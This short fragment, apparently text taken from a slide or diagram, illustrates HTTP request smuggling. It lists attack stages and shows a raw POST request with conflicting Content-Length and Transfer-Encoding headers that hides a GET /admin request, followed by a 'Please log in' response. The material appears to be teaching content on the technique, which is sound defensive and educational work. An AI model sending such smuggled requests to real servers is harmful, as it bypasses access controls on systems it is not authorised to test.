 Bypassing rules
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Host: software-vendor.com
Content-Length: 200
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: software-vendor.com
X: X GET / HTTP/1.1
Host: software-vendor.com
HTTP/1.1 200 OK
Please log in